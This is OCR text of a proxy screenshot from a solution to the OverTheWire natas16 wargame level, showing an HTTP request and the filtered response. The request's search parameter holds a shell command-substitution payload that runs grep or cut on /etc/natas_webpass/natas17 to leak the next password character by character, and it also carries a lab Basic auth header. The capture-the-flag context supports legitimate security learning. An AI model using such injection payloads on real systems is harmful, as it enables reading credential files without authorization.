 Request
URL encoded
Pretty Raw \n Actions
1 GET /?needle=%5E.%5C%7B%24%28grep+-c+%5E8+%2Fetc%2Fnatas_webpass%2Fnatas17%29%5C%7D%24&submit=Search
HTTP/1.1
^.\{$(grep -c ^8 /etc/natas_webpass/natas17)\}$
Press 'F2' for focus
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxNjpXYUlIRWFjajYzd25OSUJS
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://natas16.natas.labs.overthewire.org/?needle=%5E.%5C%7B%24%28cut+-c+11+%2Fetc%2Fnatas_webpass%2Fn
atas17%29%5C%7D%24&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: __utma=176859643.1067235025.1622806218.1622806218.1622806218.1; __utmc=176859643; __utmz=
176859643.1622806218.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
11 Connection: close
12
13
1
Response
Pretty Raw Render \n Actions
</script>
</head>
19 <body>
20 <h1>
natas16
</h1>
21 <div id="content">
22
23 For security reasons, we now filter even more on certain characters<br/>
<br/>
24 <form>
25 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
26 </form>
27
28
29 Output:
30 <pre>
31 B
32 C
33 D
34 E
35 F
36 G
37 H
38 I
39 K
As 8 is the first character, we recieved 1
length word output